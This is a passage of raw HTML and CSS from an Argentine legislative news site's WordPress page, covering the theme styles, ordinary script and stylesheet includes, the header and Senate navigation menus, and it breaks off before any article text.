	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.title-contrast .hero-wrap { height: calc( 100vh - 157px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:16px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:16px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.meta .read-more-wrap{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:33px}.footer-lower-area{padding-bottom:26px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:33px}.footer-widget-wrap{padding-top:111px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #000000; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #0a0a0a; } .site-skin-3.content-subscribe input[type="email"] { border-color: #0a0a0a; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.content-area .zeen-widget { border: 0 #353535 solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:45px 30px 45px; }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.3 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.6 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.logo-footer .logo-subtitle { color: #ffffff; }.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #0a0a0a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #161616; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#ffffff; border-color:#ffffff; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#ffffff; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#ffffff; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#ffffff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #000000; }.site-header .bg-area .background { background-image: none; opacity: 1; }.sidebar-wrap .bg-area, .sidebar-wrap .bg-area .woo-product-rating span, .sidebar-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.sidebar-wrap .bg-area .background { background-image: none; opacity: 1; }.site-skin-3 .sidebar:not(.sidebar-own-bg) { color: #ffffff; }.sidebar-wrap .bg-area .load-more-wrap .tipi-arrow { border-color:#ffffff; color:#ffffff; }.sidebar-wrap .bg-area .load-more-wrap .tipi-arrow i:after { background:#ffffff; }.sidebar-wrap .bg-area,.sidebar-wrap .bg-area .byline,.sidebar-wrap .bg-area a,.sidebar-wrap .bg-area .widget_search form *,.sidebar-wrap .bg-area h3,.sidebar-wrap .bg-area .widget-title { color:#ffffff; }.sidebar-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#ffffff; }.content-subscribe .bg-area, .content-subscribe .bg-area .woo-product-rating span, .content-subscribe .bg-area .stack-design-3 .meta { background-color: #ffffff; }.content-subscribe .bg-area .background { background-image: none; opacity: 1; }.content-subscribe .bg-area,.content-subscribe .bg-area .byline,.content-subscribe .bg-area a,.content-subscribe .bg-area .widget_search form *,.content-subscribe .bg-area h3,.content-subscribe .bg-area .widget-title { color:#0a0a0a; }.content-subscribe .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#0a0a0a; }.slide-in-menu .bg-area { background-image: linear-gradient(130deg, #272727 0%, #000000 80%);  }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.site-mob-header .bg-area, .site-mob-header .bg-area .woo-product-rating span, .site-mob-header .bg-area .stack-design-3 .meta { background-color: #000000; }.site-mob-header .bg-area .background { background-image: none; opacity: 1; }.site-mob-header .bg-area .tipi-i-menu-mob, .site-mob-menu-a-4.mob-open .tipi-i-menu-mob:before, .site-mob-menu-a-4.mob-open .tipi-i-menu-mob:after { background:#fff; }.site-mob-header .bg-area,.site-mob-header .bg-area .byline,.site-mob-header .bg-area a,.site-mob-header .bg-area .widget_search form *,.site-mob-header .bg-area h3,.site-mob-header .bg-area .widget-title { color:#fff; }.site-mob-header .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #0a0a0a; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #000000; }.main-navigation .horizontal-menu>li>a { padding-left: 16px; padding-right: 16px; }.main-navigation .menu-icons>li>a{ padding-left: 12px;	padding-right: 12px;}.main-navigation-border { border-bottom:1px #eaeaea solid ; }.main-navigation-border .drop-search { border-top:1px #eaeaea solid ; }#progress {bottom: 0;height: 1px; }.sticky-menu-2:not(.active) #progress  { bottom: -1px;  }#progress { background-color: #c6cfd3; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #000000; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #e8e8e8; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 21px; padding-right: 21px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #ffffff;background-color: #6aa84f;}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:13px;
		padding-bottom:44px;
	}.subscribe-wrap, .subscribe-wrap .content div { color: #fff; }.slide-in-box:not(.slide-in-2) { background-image: url(http://www.radiolegislativa.com/wp-content/uploads/2019/03/icono-radio-legislativa.png); }@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://www.datalegislativa.com/wp-content/themes/zeen-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A600%2Citalic%2C400%7CRoboto%3A400%2C700%7CLato%3A400%2C700&#038;subset=cyrillic%2Clatin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.datalegislativa.com/wp-content/plugins/login-with-ajax/templates/widget.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='login-with-ajax-js-extra'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/www.datalegislativa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js' id='login-with-ajax-js'></script>
<link rel="https://api.w.org/" href="https://www.datalegislativa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.datalegislativa.com/wp-json/wp/v2/posts/102424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.datalegislativa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.datalegislativa.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.datalegislativa.com/?p=102424' />
<link rel="alternate" type="application/json+oembed" href="https://www.datalegislativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F04%2F08%2Focana-pedido-de-informes-a-pami%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.datalegislativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F04%2F08%2Focana-pedido-de-informes-a-pami%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-H56J462N5N"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-H56J462N5N');
		</script>

	<link rel="preload" type="font/woff2" as="font" href="https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://www.datalegislativa.com/wp-content/uploads/2020/04/ocaña.jpg" imagesrcset="https://www.datalegislativa.com/wp-content/uploads/2020/04/ocaña.jpg 512w, https://www.datalegislativa.com/wp-content/uploads/2020/04/ocaña-300x169.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2020/04/ocaña-500x281.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2020/04/ocaña-293x165.jpg 293w" imagesizes="(max-width: 512px) 100vw, 512px"><link rel="icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-270x270.png" />
</head>
<body class="post-template-default single single-post postid-102424 single-format-standard headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f3 block-titles-big menu-no-color-hover mob-fi-tall excerpt-mob-off skin-light single-sticky-spin footer-widgets-text-white site-mob-menu-a-4 site-mob-menu-2 mm-submenu-2 main-menu-logo-1 body-header-style-6 body-hero-m byline-font-3 block-title-bt">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-2 sticky-menu-mob sticky-menu-1 sticky-top site-skin-3 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Buscar" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<header id="masthead" class="site-header-block site-header clearfix site-header-6 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-3 main-menu-skin-1 main-menu-width-1 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
				<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" width="777" height="265"></span></a></div></div>					</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck main-menu-skin-1 main-menu-width-1 main-menu-bar-color-2 mm-skin-3 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap logo-menu-wrap-placeholder"></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-102792" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-102792"><a href="https://www.datalegislativa.com/2024/04/28/agenda-parlamentaria/">Agenda parlamentaria</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-645"><a href="https://www.datalegislativa.com/category/senado/" data-ppp="3" data-tid="2"  data-term="category">Senado</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-645" class="block-wrap-native block-wrap block-wrap-61 block-css-645 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="645" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Senado</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="645" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="645" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107712 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/senado-nuevas-comisiones/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-2048x1365.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/senado-nuevas-comisiones/">Senado: nuevas Comisiones</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107715 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/05/senado-villarruel-recibio-a-richardson/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-2048x1366.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a 